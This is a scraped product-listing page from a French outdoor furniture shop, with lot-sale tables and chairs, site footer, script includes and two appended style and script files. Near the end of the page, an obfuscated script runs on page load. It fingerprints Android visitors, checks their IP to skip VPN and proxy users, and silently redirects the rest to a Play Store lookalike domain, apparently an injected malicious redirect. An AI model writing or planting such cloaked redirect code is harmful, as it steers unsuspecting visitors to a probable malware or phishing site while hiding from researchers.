href="https://www.100chaises.fr/3075-111634-table-mange-debout-plateau-ronde-ou-carre-pour-exterieur-bistrot-structure-acier-galvanise-peinture-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi">La nouvelle collection de table hautes ou manges debout BISTROT vise à offrir des solutions contractuelles de hautes qualités.‎ Composée de deux tables à usage extérieur. Structure colonne centrale en tube d'acier Ø80 mm., sur platine de sol ronde Ø470 mm., avec tampons plastique de protection des sols et molettes de mise à niveau. Finition traitement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3075&amp;id_product_attribute=111634" method="post"><input type="hidden" name="id_product" value="3075"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3074" data-id-product-attribute="111512"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3074-111512-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103196-home_default/table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Table café, ronde pour extérieur, terrasse BISTROT, structure acier galvanisé finition peint poudre blanche." data-full-size-image-url="https://www.100chaises.fr/103196-thickbox_default/table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tables</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3074-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html">Table café, ronde ou carré pour extérieur, terrasse...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3074-111512-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi">VERM-BISTROT-904</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3074-111512-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi"> <span class="product-price" content="912.24">912,24&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3074-111510-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3074-111511-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3074-111512-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3074-111513-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3074-111514-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3074-111515-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3074-111516-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3074-111512-table-cafe-ronde-ou-carre-pour-exterieur-terrasse-bistrot-structure-acier-galvanise-finition-peint-poudre-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4495-verm_dimensions_plateaux_et_chants-0_o65_cm_chant_arrondi">La nouvelle collection de table BISTROT vise à offrir des solutions contractuelles de hautes qualités.‎ Composée de deux tables : repas et mange debout à usage extérieur. Structure colonne centrale en tube d'acier Ø80 mm., sur platine de sol ronde Ø470 mm., avec tampons plastique de protection des sols et molettes de mise à niveau. Finition traitement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3074&amp;id_product_attribute=111512" method="post"><input type="hidden" name="id_product" value="3074"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3068" data-id-product-attribute="111450"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3068-111450-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/103070-home_default/chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise d&#039;extérieur design ARIA, structure acier galvanisé peinture anthracite, assise avec coussin habillage tissu anthracite." data-full-size-image-url="https://www.100chaises.fr/103070-thickbox_default/chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3068-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html">Chaise d&#039;extérieur design ARIA, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3068-111450-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag">VERM-ARIA-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3068-111450-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag"> <span class="product-price" content="920.04">920,04&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3068-111450-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3068-111451-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3068-111452-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3068-111453-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3068-111454-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3068-111455-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3068-111456-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3068-111450-chaise-d-exterieur-design-aria-structure-acier-galvanise-finition-peint-avec-coussin-habillage-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag">Chaise d'extérieur design ARIA, structure 4pieds en tube d'acier Ø22 mm., avec tampons plastique de protection des sols. Dossier en fil d'acier Ø6 mm., finition traitement galvanisé avec peinture époxy pour extérieur, résistant en milieu salin et bord de mer, mobilier empilable. Avec coussin d'assise amovible et liens d'accroche avec scratchs, mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3068&amp;id_product_attribute=111450" method="post"><input type="hidden" name="id_product" value="3068"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div></div><div class="pagination-wrapper pagination-wrapper-bottom"><div class="row align-items-center justify-content-between"><div class="col"> <nav class="pagination"><ul class="page-list clearfix text-center"><li class=" current "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots" class="disabled js-search-link" data-after-click="backToTop" > 1 </a></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=2" class="js-search-link" data-after-click="backToTop" > 2 </a></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=3" class="js-search-link" data-after-click="backToTop" > 3 </a></li><li class="spacer "> <span class="spacer">&hellip;</span></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=11" class="js-search-link" data-after-click="backToTop" > 11 </a></li><li class=" "> <a rel="next" href="https://www.100chaises.fr/282-vente-par-lots?page=2" id="infinity-url" class="next js-search-link" data-after-click="backToTop" > <i class="fa fa-angle-right" aria-hidden="true"></i> </a></li></ul> </nav></div></div></div></div></div><div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div><div class="category-description category-description-top mt-4"><hr /><p><strong>Collections de Mobilier &amp; Objets Design en Lot.</strong></p><p><em>L’art de vivre le luxe, dedans comme dehors.</em><br />Découvrez nos collections exclusives de mobilier et d’objets décoratifs vendus par lot, pensées pour créer des univers élégants, contemporains et harmonieux. Du salon à la terrasse, de l’espace lounge au bord de piscine, chaque ensemble incarne une vision raffinée du confort et du design.<br />Nos fauteuils lounge et relax, fauteuils à bascule et bains de soleil conjuguent lignes épurées et ergonomie premium, invitant à la détente absolue. Associés à nos tables, chaises, mange-debout et poufs design, ils composent des espaces cohérents, accueillants et résolument tendance.</p><p><em>Un design global, une signature unique.</em><br />Pour sublimer chaque ambiance, nos lots intègrent également des systèmes d’éclairage extérieur mobile, véritables objets de décoration à part entière. Modulables et élégants, ils créent des atmosphères lumineuses sophistiquées, de jour comme de nuit.<br />Les objets déco sélectionnés avec exigence apportent la touche finale : textures nobles, formes contemporaines et finitions haut de gamme soulignent le caractère exclusif de chaque composition.</p><p><em>Des ensembles pensés pour l’excellence.</em><br />Conçus pour les environnements privés comme professionnels — hôtels, resorts, restaurants, rooftops, espaces événementiels ou résidences d’exception — nos lots offrent une solution clé en main, alliant esthétique, durabilité et confort.</p><p>Choisir nos collections, c’est affirmer un art de vivre : élégant, contemporain et intemporel.</p><p>Vous souhaitez vous <strong>meubler</strong>, refaire la décoration de votre maison ou restaurant ou encore compléter votre équipement…? Ces ventes vous offrent toutes les opportunités, dans tous les domaines et pour toutes les bourses. De l'aménagement de votre cuisine à la décoration de votre intérieur, à votre mobilier de terrasse, tout peut s'acheter par lot : table basse, canapé, fauteuil, chaise, mange-debout, tabouret, objet déco, décoration, mobilier, bain de soleil, lampes etc… N'hésitez pas découvrir les <strong>nombreux lots proposés</strong>. Ils sont accessibles à tous.</p><p><a href="http://www.100chaises.fr/vente/">Contactez-nous pour des demandes précises : mobilier sur-mesure, couleurs de meubles, etc</a>.</p></div> </section></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.100chaises.fr/modules/br_megamenu/views/css/style.css
body_size: 1707
content:
.container-iqitmegamenu {
	padding: 0;
}

nav.menu {
	position: relative;
}
.menu > ul > li {
	display: inline-block;
	line-height: 3.125rem;
}
.menu > ul > li > a {
	text-decoration: none;
	display: block;
	padding: 0 1rem;
}
.menu > ul > li > a:hover {
	background: black;
	color: white !important;
	-webkit-transition: color 0.3s ease, background-color 0.3s ease;
	-moz-transition: color 0.3s ease, background-color 0.3s ease;
	-o-transition: color 0.3s ease, background-color 0.3s ease;
	transition: color 0.3s ease, background-color 0.3s ease;
}
.displaynone{
	display: none;
}
.mega-menu {
	/*background: none repeat scroll 0 0 #fff;*/
	background: white;
	left: 0;
	position: absolute;
	width: 100%;
	padding: 1rem;
	display: none;
	transition-duration: .4s;
	box-shadow: 0 4px 6px rgba(0,0,0,0.25);
	border: 1px solid #e1e1e1;
	border-top: 2px solid black;
	flex-direction: column;
	flex-wrap: wrap;
	line-height: 1.5rem;
	max-height: 80vh;
}
.mega-menu > ul {
	columns: 3;
}
.mega-menu .list {
	margin-left: .65rem;
}
.mega-menu .list.list-1 {
	margin-bottom: 1rem;
}
.mega-menu .list.list-2 {
	font-size: .85rem;
}
.display-on{
	display: flex;
	transition-duration: .4s;
}
.drop-down > a::after{
	font-family: FontAwesome;
	content: "\f107";
	font-style: normal;
	margin-left: 5px;
	line-height: 1rem;
}

/*Animation--*/
.animated {
	-webkit-animation-duration: .4s;
	animation-duration: .4s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/themes/100chaises/assets/js/custom.js
body_size: 432
content:
$(document).ready(function(){
	if($('#truncate').outerHeight() > 350) {
		$('#truncate').css('height', 350);
	}
	else {
		$('.no-copy #expanded').prop('checked', true);
		$('.no-copy label').remove();
	}
	
	$('.slick-collection-carousel').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}
		]
	});
});
